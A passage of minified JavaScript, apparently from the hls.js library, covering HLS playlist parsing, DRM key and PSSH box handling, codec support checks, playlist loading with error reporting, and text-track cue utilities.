Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[h++]}i.push({type:f,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o>16){for(var E=[],T=0;T<16;T++){var S=n[h++].toString(16);E.push(1==S.length?"0"+S:S),3!==T&&5!==T&&7!==T&&9!==T||E.push("-")}for(var L=o-16,A=new Uint8Array(L),R=0;R<L;R++)A[R]=n[h++];i.push({payloadType:s,pts:r,uuid:E.join(""),userData:Rt(A),userDataBytes:A})}}}function zt(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}function Qt(t,e,r){if(16!==t.byteLength)throw new RangeError("Invalid system id");var i,n,a;if(e){i=1,n=new Uint8Array(16*e.length);for(var s=0;s<e.length;s++){var o=e[s];if(16!==o.byteLength)throw new RangeError("Invalid key");n.set(o,16*s)}}else i=0,n=new Uint8Array;i>0?(a=new Uint8Array(4),e.length>0&&new DataView(a.buffer).setUint32(0,e.length,!1)):a=new Uint8Array;var l=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(l.buffer).setUint32(0,r.byteLength,!1),function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(t,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([i,0,0,0]),t,a,n,l,r||new Uint8Array)}function Jt(t){var e=t.getUint32(0),r=t.byteOffset,i=t.byteLength;if(i<e)return{offset:r,size:i};if(1886614376!==t.getUint32(4))return{offset:r,size:e};var n=t.getUint32(8)>>>24;if(0!==n&&1!==n)return{offset:r,size:e};var a=t.buffer,s=kt.hexDump(new Uint8Array(a,r+12,16)),o=t.getUint32(28),l=null,u=null;if(0===n){if(e-32<o||o<22)return{offset:r,size:e};u=new Uint8Array(a,r+32,o)}else if(1===n){if(!o||i<r+32+16*o+16)return{offset:r,size:e};l=[];for(var h=0;h<o;h++)l.push(new Uint8Array(a,r+32+16*h,16))}return{version:n,systemId:s,kids:l,data:u,offset:r,size:e}}var $t={},Zt=function(){function t(t,e,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=t,this.uri=e,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!t&&"NONE"!==t,this.isCommonEncryption=this.encrypted&&"AES-128"!==t}t.clearKeyUriToKeyIdMap=function(){$t={}};var e=t.prototype;return e.isSupported=function(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case z:case J:case Q:case X:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},e.getDecryptData=function(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||w.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),e=0);var r=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e}(e);return new t(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=Y(this.uri);if(i)switch(this.keyFormat){case J:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case Q:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Qt(n,null,i);var a=new Uint16Array(i.buffer,i.byteOffset,i.byteLength/2),s=String.fromCharCode.apply(null,Array.from(a)),o=s.substring(s.indexOf("<"),s.length),l=(new DOMParser).parseFromString(o,"text/xml").getElementsByTagName("KID")[0];if(l){var u=l.childNodes[0]?l.childNodes[0].nodeValue:l.getAttribute("VALUE");if(u){var h=V(u).subarray(0,16);!function(t){var e=function(t,e,r){var i=t[e];t[e]=t[r],t[r]=i};e(t,0,3),e(t,1,2),e(t,4,5),e(t,6,7)}(h),this.keyId=h}}break;default:var d=i.subarray(0,16);if(16!==d.length){var c=new Uint8Array(16);c.set(d,16-d.length),d=c}this.keyId=d}if(!this.keyId||16!==this.keyId.byteLength){var f=$t[this.uri];if(!f){var g=Object.keys($t).length%Number.MAX_SAFE_INTEGER;f=new Uint8Array(16),new DataView(f.buffer,12,4).setUint32(0,g),$t[this.uri]=f}this.keyId=f}return this},t}(),te=/\{\$([a-zA-Z0-9-_]+)\}/g;function ee(t){return te.test(t)}function re(t,e,r){if(null!==t.variableList||t.hasVariableRefs)for(var i=r.length;i--;){var n=r[i],a=e[n];a&&(e[n]=ie(t,a))}}function ie(t,e){if(null!==t.variableList||t.hasVariableRefs){var r=t.variableList;return e.replace(te,(function(e){var i=e.substring(2,e.length-1),n=null==r?void 0:r[i];return void 0===n?(t.playlistParsingError||(t.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),e):n}))}return e}function ne(t,e,r){var i,n,a=t.variableList;if(a||(t.variableList=a={}),"QUERYPARAM"in e){i=e.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(e){t.playlistParsingError||(t.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+e.message))}}else i=e.NAME,n=e.VALUE;i in a?t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function ae(t,e,r){var i=e.IMPORT;if(r&&i in r){var n=t.variableList;n||(t.variableList=n={}),n[i]=r[i]}else t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}function se(t){if(void 0===t&&(t=!0),"undefined"!=typeof self)return(t||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}var oe={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function le(t,e,r){return void 0===r&&(r=!0),!t.split(",").some((function(t){return!ue(t,e,r)}))}function ue(t,e,r){var i;void 0===r&&(r=!0);var n=se(r);return null!=(i=null==n?void 0:n.isTypeSupported(he(t,e)))&&i}function he(t,e){return e+'/mp4;codecs="'+t+'"'}function de(t){if(t){var e=t.substring(0,4);return oe.video[e]}return 2}function ce(t){return t.split(",").reduce((function(t,e){var r=oe.video[e];return r?(2*r+t)/(t?3:2):(oe.audio[e]+t)/(t?2:1)}),0)}var fe={},ge=/flac|opus/i;function ve(t,e){return void 0===e&&(e=!0),t.replace(ge,(function(t){return function(t,e){if(void 0===e&&(e=!0),fe[t])return fe[t];for(var r={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[t],i=0;i<r.length;i++)if(ue(r[i],"audio",e))return fe[t]=r[i],r[i];return t}(t.toLowerCase(),e)}))}function me(t,e){return t&&"mp4a"!==t?t:e?e.split(",")[0]:e}var pe=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,ye=/#EXT-X-MEDIA:(.*)/g,Ee=/^#EXT(?:INF|-X-TARGETDURATION):/m,Te=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),Se=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),Le=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.resolve=function(t,e){return p.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.isMediaPlaylist=function(t){return Ee.test(t)},t.parseMasterPlaylist=function(e,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:ee(e)},a=[];for(pe.lastIndex=0;null!=(i=pe.exec(e));)if(i[1]){var s,o=new x(i[1]);re(n,o,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);var l=ie(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("BANDWIDTH")||o.decimalInteger("AVERAGE-BANDWIDTH"),name:o.NAME,url:t.resolve(l,r)},h=o.decimalResolution("RESOLUTION");h&&(u.width=h.width,u.height=h.height),be(o.CODECS,u),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var d=i[3],c=i[4];switch(d){case"SESSION-DATA":var f=new x(c);re(n,f,["DATA-ID","LANGUAGE","VALUE","URI"]);var g=f["DATA-ID"];g&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[g]=f);break;case"SESSION-KEY":var v=Ae(c,r,n);v.encrypted&&v.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(v)):w.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":var m=new x(c);re(n,m,["NAME","VALUE","QUERYPARAM"]),ne(n,m,r);break;case"CONTENT-STEERING":var p=new x(c);re(n,p,["SERVER-URI","PATHWAY-ID"]),n.contentSteering={uri:t.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=Re(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},t.parseMasterPlaylistMedia=function(e,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),SUBTITLES:s.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(ye.lastIndex=0;null!==(n=ye.exec(e));){var u=new x(n[1]),h=u.TYPE;if(h){var d=o[h],c=a[h]||[];a[h]=c,re(i,u,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);var f=u.LANGUAGE,g=u["ASSOC-LANGUAGE"],v=u.CHANNELS,m=u.CHARACTERISTICS,p=u["INSTREAM-ID"],y={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||f||"",type:h,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:f,url:u.URI?t.resolve(u.URI,r):""};if(g&&(y.assocLang=g),v&&(y.channels=v),m&&(y.characteristics=m),p&&(y.instreamId=p),null!=d&&d.length){var E=t.findGroup(d,y.groupId)||d[0];ke(y,E,"audioCodec"),ke(y,E,"textCodec")}c.push(y)}}return a},t.parseLevelPlaylist=function(t,e,r,i,n,a){var s,l,u,h=new H(e),d=h.fragments,c=null,f=0,g=0,v=0,m=0,p=null,E=new G(i,e),T=-1,S=!1,L=null;for(Te.lastIndex=0,h.m3u8=t,h.hasVariableRefs=ee(t);null!==(s=Te.exec(t));){S&&(S=!1,(E=new G(i,e)).start=v,E.sn=f,E.cc=m,E.level=r,c&&(E.initSegment=c,E.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,L&&(E.setByteRange(L),L=null)));var A=s[1];if(A){E.duration=parseFloat(A);var R=(" "+s[2]).slice(1);E.title=R||null,E.tagList.push(R?["INF",A,R]:["INF",A])}else if(s[3]){if(y(E.duration)){E.start=v,u&&we(E,u,h),E.sn=f,E.level=r,E.cc=m,d.push(E);var b=(" "+s[3]).slice(1);E.relurl=ie(h,b),De(E,p),p=E,v+=E.duration,f++,g=0,S=!0}}else if(s[4]){var k=(" "+s[4]).slice(1);p?E.setByteRange(k,p):E.setByteRange(k)}else if(s[5])E.rawProgramDateTime=(" "+s[5]).slice(1),E.tagList.push(["PROGRAM-DATE-TIME",E.rawProgramDateTime]),-1===T&&(T=d.length);else{if(!(s=s[0].match(Se))){w.warn("No matches on slow regex match for level playlist!");continue}for(l=1;l<s.length&&void 0===s[l];l++);var D=(" "+s[l]).slice(1),I=(" "+s[l+1]).slice(1),C=s[l+2]?(" "+s[l+2]).slice(1):"";switch(D){case"PLAYLIST-TYPE":h.type=I.toUpperCase();break;case"MEDIA-SEQUENCE":f=h.startSN=parseInt(I);break;case"SKIP":var _=new x(I);re(h,_,["RECENTLY-REMOVED-DATERANGES"]);var P=_.decimalInteger("SKIPPED-SEGMENTS");if(y(P)){h.skippedSegments=P;for(var M=P;M--;)d.unshift(null);f+=P}var O=_.enumeratedString("RECENTLY-REMOVED-DATERANGES");O&&(h.recentlyRemovedDateranges=O.split("\t"));break;case"TARGETDURATION":h.targetduration=Math.max(parseInt(I),1);break;case"VERSION":h.version=parseInt(I);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"#":(I||C)&&E.tagList.push(C?[I,C]:[I]);break;case"DISCONTINUITY":m++,E.tagList.push(["DIS"]);break;case"GAP":E.gap=!0,E.tagList.push([D]);break;case"BITRATE":E.tagList.push([D,I]);break;case"DATERANGE":var N=new x(I);re(h,N,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),re(h,N,N.clientAttrs);var U=new F(N,h.dateRanges[N.ID]);U.isValid||h.skippedSegments?h.dateRanges[U.id]=U:w.warn('Ignoring invalid DATERANGE tag: "'+I+'"'),E.tagList.push(["EXT-X-DATERANGE",I]);break;case"DEFINE":var B=new x(I);re(h,B,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in B?ae(h,B,a):ne(h,B,e);break;case"DISCONTINUITY-SEQUENCE":m=parseInt(I);break;case"KEY":var V=Ae(I,e,h);if(V.isSupported()){if("NONE"===V.method){u=void 0;break}u||(u={}),u[V.keyFormat]&&(u=o({},u)),u[V.keyFormat]=V}else w.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+I+'"');break;case"START":h.startTimeOffset=Re(I);break;case"MAP":var Y=new x(I);if(re(h,Y,["BYTERANGE","URI"]),E.duration){var W=new G(i,e);Ie(W,Y,r,u),c=W,E.initSegment=c,c.rawProgramDateTime&&!E.rawProgramDateTime&&(E.rawProgramDateTime=c.rawProgramDateTime)}else{var j=E.byteRangeEndOffset;if(j){var q=E.byteRangeStartOffset;L=j-q+"@"+q}else L=null;Ie(E,Y,r,u),c=E,S=!0}break;case"SERVER-CONTROL":var X=new x(I);h.canBlockReload=X.bool("CAN-BLOCK-RELOAD"),h.canSkipUntil=X.optionalFloat("CAN-SKIP-UNTIL",0),h.canSkipDateRanges=h.canSkipUntil>0&&X.bool("CAN-SKIP-DATERANGES"),h.partHoldBack=X.optionalFloat("PART-HOLD-BACK",0),h.holdBack=X.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var z=new x(I);h.partTarget=z.decimalFloatingPoint("PART-TARGET");break;case"PART":var Q=h.partList;Q||(Q=h.partList=[]);var J=g>0?Q[Q.length-1]:void 0,$=g++,Z=new x(I);re(h,Z,["BYTERANGE","URI"]);var tt=new K(Z,E,e,$,J);Q.push(tt),E.duration+=tt.duration;break;case"PRELOAD-HINT":var et=new x(I);re(h,et,["URI"]),h.preloadHint=et;break;case"RENDITION-REPORT":var rt=new x(I);re(h,rt,["URI"]),h.renditionReports=h.renditionReports||[],h.renditionReports.push(rt);break;default:w.warn("line parsed but not handled: "+s)}}}p&&!p.relurl?(d.pop(),v-=p.duration,h.partList&&(h.fragmentHint=p)):h.partList&&(De(E,p),E.cc=m,h.fragmentHint=E,u&&we(E,u,h));var it=d.length,nt=d[0],at=d[it-1];if((v+=h.skippedSegments*h.targetduration)>0&&it&&at){h.averagetargetduration=v/it;var st=at.sn;h.endSN="initSegment"!==st?st:0,h.live||(at.endList=!0),nt&&(h.startCC=nt.cc)}else h.endSN=0,h.startCC=0;return h.fragmentHint&&(v+=h.fragmentHint.duration),h.totalduration=v,h.endCC=m,T>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(d,T),h},t}();function Ae(t,e,r){var i,n,a=new x(t);re(r,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);var s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,h=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&w.error("Invalid IV: "+a.IV);var d=o?Le.resolve(o,e):"",c=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Zt(s,d,h,c,l)}function Re(t){var e=new x(t).decimalFloatingPoint("TIME-OFFSET");return y(e)?e:null}function be(t,e){var r=(t||"").split(/[ ,]+/).filter((function(t){return t}));["video","audio","text"].forEach((function(t){var i=r.filter((function(e){return function(t,e){var r=oe[e];return!!r&&!!r[t.slice(0,4)]}(e,t)}));i.length&&(e[t+"Codec"]=i.join(","),r=r.filter((function(t){return-1===i.indexOf(t)})))})),e.unknownCodecs=r}function ke(t,e,r){var i=e[r];i&&(t[r]=i)}function De(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),y(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function Ie(t,e,r,i){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=r,t.sn="initSegment",i&&(t.levelkeys=i),t.initSegment=null}function we(t,e,r){t.levelkeys=e;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===e||!Object.keys(e).some((function(t){return e[t].isCommonEncryption}))||i.push(t)}var Ce="manifest",_e="level",xe="audioTrack",Pe="subtitleTrack",Fe="main",Me="audio",Oe="subtitle";function Ne(t){switch(t.type){case xe:return Me;case Pe:return Oe;default:return Fe}}function Ue(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var Be=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:Ce,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.pathwayId,a=e.url,s=e.deliveryDirectives;this.load({id:r,level:i,pathwayId:n,responseType:"text",type:_e,url:a,deliveryDirectives:s})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:xe,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:Pe,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===t.url&&l.level===t.level)return void w.trace("[playlist-loader]: playlist request ongoing");w.log("[playlist-loader]: aborting previous loader for type: "+t.type),s.abort()}if(r=t.type===Ce?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(t),y(null==(e=t.deliveryDirectives)?void 0:e.part)&&(t.type===_e&&null!==t.level?i=this.hls.levels[t.level].details:t.type===xe&&null!==t.id?i=this.hls.audioTracks[t.id].details:t.type===Pe&&null!==t.id&&(i=this.hls.subtitleTracks[t.id].details),i)){var u=i.partTarget,h=i.targetduration;if(u&&h){var d=1e3*Math.max(3*u,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},f={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},g={onSuccess:function(t,e,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=t.data;0===s.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),Le.isMediaPlaylist(s)?n.handleTrackOrLevelPlaylist(t,e,r,i||null,a):n.handleMasterPlaylist(t,e,r,i)):n.handleManifestParsingError(t,r,new Error("no EXTM3U delimiter"),i||null,e)},onError:function(t,e,r,i){n.handleNetworkError(e,r,!1,t,i)},onTimeout:function(t,e,r){n.handleNetworkError(e,r,!0,void 0,t)}};s.load(t,f,g)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,a=t.data,s=Ue(t,r),o=Le.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(t,r,o.playlistParsingError,i,e);else{var l=o.contentSteering,u=o.levels,h=o.sessionData,d=o.sessionKeys,c=o.startTimeOffset,f=o.variableList;this.variableList=f;var g=Le.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(t){return!t.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(w.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new x({}),bitrate:0,url:""}))),n.trigger(S.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:e,networkDetails:i,sessionData:h,sessionKeys:d,startTimeOffset:c,variableList:f})}},e.handleTrackOrLevelPlaylist=function(t,e,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=Ue(t,r),h=y(o)?o:y(s)?s:0,d=Ne(r),c=Le.parseLevelPlaylist(t.data,u,h,d,0,this.variableList);if(l===Ce){var f={attrs:new x({}),bitrate:0,details:c,name:"",url:u};a.trigger(S.MANIFEST_LOADED,{levels:[f],audioTracks:[],url:u,stats:e,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}e.parsing.end=performance.now(),r.levelDetails=c,this.handlePlaylistLoaded(c,t,e,r,i,n)},e.handleManifestParsingError=function(t,e,r,i,n){this.hls.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.MANIFEST_PARSING_ERROR,fatal:e.type===Ce,url:t.url,err:r,error:r,reason:r.message,response:t,context:e,networkDetails:i,stats:n})},e.handleNetworkError=function(t,e,r,n,a){void 0===r&&(r=!1);var s="A network "+(r?"timeout":"error"+(n?" (status "+n.code+")":""))+" occurred while loading "+t.type;t.type===_e?s+=": "+t.level+" id: "+t.id:t.type!==xe&&t.type!==Pe||(s+=" id: "+t.id+' group-id: "'+t.groupId+'"');var o=new Error(s);w.warn("[playlist-loader]: "+s);var l=A.UNKNOWN,u=!1,h=this.getInternalLoader(t);switch(t.type){case Ce:l=r?A.MANIFEST_LOAD_TIMEOUT:A.MANIFEST_LOAD_ERROR,u=!0;break;case _e:l=r?A.LEVEL_LOAD_TIMEOUT:A.LEVEL_LOAD_ERROR,u=!1;break;case xe:l=r?A.AUDIO_TRACK_LOAD_TIMEOUT:A.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case Pe:l=r?A.SUBTITLE_TRACK_LOAD_TIMEOUT:A.SUBTITLE_LOAD_ERROR,u=!1}h&&this.resetInternalLoader(t.type);var d={type:L.NETWORK_ERROR,details:l,fatal:u,url:t.url,loader:h,context:t,error:o,networkDetails:e,stats:a};if(n){var c=(null==e?void 0:e.url)||t.url;d.response=i({url:c,data:void 0},n)}this.hls.trigger(S.ERROR,d)},e.handlePlaylistLoaded=function(t,e,r,i,n,a){var s=this.hls,o=i.type,l=i.level,u=i.id,h=i.groupId,d=i.deliveryDirectives,c=Ue(e,i),f=Ne(i),g="number"==typeof i.level&&f===Fe?l:void 0;if(t.fragments.length){t.targetduration||(t.playlistParsingError=new Error("Missing Target Duration"));var v=t.playlistParsingError;if(v)s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.LEVEL_PARSING_ERROR,fatal:!1,url:c,error:v,reason:v.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r});else switch(t.live&&a&&(a.getCacheAge&&(t.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(t.ageHeader)||(t.ageHeader=0)),o){case Ce:case _e:s.trigger(S.LEVEL_LOADED,{details:t,level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:d});break;case xe:s.trigger(S.AUDIO_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d});break;case Pe:s.trigger(S.SUBTITLE_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d})}}else{var m=new Error("No Segments found in Playlist");s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.LEVEL_EMPTY_ERROR,fatal:!1,url:c,error:m,reason:m.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r})}},t}();function Ge(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function Ke(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){w.debug("[texttrack-utils]: "+r);try{var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}catch(t){w.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: "+t)}}"disabled"===r&&(t.mode=r)}function He(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function Ve(t,e,r,i){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;for(var i=0,n=r;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return 